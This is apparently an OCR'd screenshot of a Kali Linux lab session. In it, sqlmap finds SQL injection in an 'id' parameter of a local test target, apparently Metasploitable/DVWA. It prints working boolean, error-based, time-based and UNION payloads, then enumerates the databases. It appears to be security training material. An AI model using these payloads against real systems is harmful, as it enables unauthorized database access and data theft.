 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places Feb 6 12:13 PM 1% 31% ↑0.1 kB ↓0.0 kB
root@kali: ~
[12:12:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:12:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:13:03] INFO] id MySQL >= 5.0.12 AND time-based blind (query SLEEP)
[12:13:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:13:03] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:13:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:13:03] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[12:13:04] [INFO] target URL appears to have 2 columns in query
[12:13:04] INFO] id MySQL UNION query (NULL) - 1 to 20 columns
[12:13:04] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 1830=1830#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(2433,9978)>(SELECT COUNT(*),CONCAT(0x7162786b71,(SELECT (ELT(2433=2433,1))),0x7162717171,FLOOR(RAND(0)*2))x FROM (SELECT 1736 UNION SELECT 3218 UNION SELECT 4564 UNION SELECT 3292)a GROUP BY x)-- CFPm&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5591 FROM (SELECT(SLEEP(5)))ZaHf)-- zDGz&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT
---
[12:13:04] INFO]
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[12:13:04] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[12:13:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.119'
[*] ending @ 12:13:04 /2026-02-06/
root@kali ~ →
Right C
ENG
IN
10:43:31 PM
2/6/2026